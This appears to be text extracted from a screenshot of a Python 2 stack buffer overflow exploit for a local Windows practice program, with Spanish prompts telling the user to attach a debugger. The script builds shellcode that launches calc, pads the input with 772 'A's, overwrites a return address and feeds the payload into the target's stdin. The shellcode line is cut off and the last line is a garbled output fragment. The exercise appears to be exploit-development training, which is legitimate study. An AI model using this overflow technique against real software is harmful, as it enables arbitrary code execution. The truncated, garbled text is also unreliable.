 script
5 NO_DEP script.py
NODEP.py × script.py ×
1 from os import *
2 import struct
3
4
5 shellcode ="\xB8\x40\x50\x03\x78\xC7\x40\x04"+ "calc" + "\x83\xC0\x04\x50\x68\x24\x98\x01
6
7 stdin,stdout = popen4(r'C:\Users\ricna\Desktop\35\DEP\DEP.exe -1')
8 print "ATACHEA EL DEBUGGER Y APRETA ENTER\n"
9 raw_input()
10 fruta="A" * 772 + struct.pack("<L",0x7800F7C1) + shellcode + "\n"
11
12 print stdin
13
14 print "Escribe: " + fruta
15 stdin.write(fruta)
na\\Desktop\\35\\NO_DEP\\NO_DEP.exe -1', mode 'w' at 0x024D6230>